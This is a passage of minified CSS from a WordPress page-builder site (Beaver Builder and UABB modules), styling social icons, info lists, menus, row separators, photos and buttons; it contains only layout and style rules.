;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5f6182f13623e .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5f6182f13623e .pp-social-icons {justify-content: flex-start;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a {font-size: 20px;width: 20px;height: 20px;line-height: 20px;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 480px) {.fl-node-5f6182f13623e .pp-social-icons {justify-content: flex-start;}} .fl-node-5f6182f13623e > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:8px;}@media ( max-width: 768px ) { .fl-node-5f6182f13623e.fl-module > .fl-module-content {margin-left:11px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623e.fl-module > .fl-module-content {margin-top:20px;margin-right:20px;margin-bottom:0px;margin-left:20px;}}.fl-node-5f6182f136241 .uabb-info-list-connector,.fl-node-5f6182f136241 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136241 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136241 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136241 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136241 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136241 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136241 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136241 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136241 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136241 .uabb-icon i {float: none;}.fl-node-5f6182f136241 .uabb-icon {display: block;}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136241 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136241.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136241.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5e69c164769e1 .fl-icon i,.fl-node-5e69c164769e1 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e1 .fl-icon i, .fl-node-5e69c164769e1 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e1 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769ef.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769ef > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c16476a0c .fl-separator {border-top-width: 1px;max-width: 100%;margin: auto;}.fl-node-5e69c16476a0c .fl-separator {border-top-color: rgba(239,239,239,0.4);border-top-style: solid;} .fl-node-5e69c16476a0c > .fl-module-content {margin-top:10px;margin-bottom:10px;}.fl-node-5e69c164769e3 .fl-icon i,.fl-node-5e69c164769e3 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e3 .fl-icon i:hover,.fl-node-5e69c164769e3 .fl-icon i:hover:before,.fl-node-5e69c164769e3 .fl-icon a:hover i,.fl-node-5e69c164769e3 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769e3 .fl-icon i, .fl-node-5e69c164769e3 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e3 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769eb .menu-item a {color: #ffffff;}.fl-node-5e69c164769eb .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e69c164769eb .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e69c164769eb .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769eb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e69c164769eb .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e69c164769eb .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e69c164769eb .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e69c164769eb .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769eb .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e69c164769eb .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e69c164769eb .fl-menu-logo,.fl-node-5e69c164769eb .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e69c164769eb .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e69c164769eb .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769eb .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e69c164769eb .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e69c164769eb .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e69c164769eb .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69c164769eb .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e69c164769eb ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e69c164769eb ul.sub-menu a {}}.fl-node-5e69c164769eb ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e69c164769eb .fl-menu .menu, .fl-node-5e69c164769eb .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e69c164769eb .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e69c164769eb .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e69c164769eb .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e69c164769eb .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e69c164769eb > .fl-module-content {margin-top:0px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #ffffff;border-radius: 0px;border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a:hover {color: #e2231a;border-color: ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-5e6b2577a0bee .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5e6b2577a0bee .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5e6b2577a0bee .pp-social-icons {justify-content: flex-start;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon a {font-size: 20px;width: 20px;height: 20px;line-height: 20px;}.fl-node-5e6b2577a0bee .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 480px) {.fl-node-5e6b2577a0bee .pp-social-icons {justify-content: flex-start;}} .fl-node-5e6b2577a0bee > .fl-module-content {margin-top:15px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-5e6b2577a0bee.fl-module > .fl-module-content {margin-top:20px;margin-right:10px;margin-bottom:20px;margin-left:10px;}}.fl-node-5e69c164769e5 .fl-icon i,.fl-node-5e69c164769e5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e5 .fl-icon i, .fl-node-5e69c164769e5 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769e2.fl-module-heading .fl-heading {text-align: left;}.fl-builder-content >.fl-node-5e69c164769e2 > .fl-module-content {margin-bottom:0px;}.widget_product_search > form > button { display:none;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) 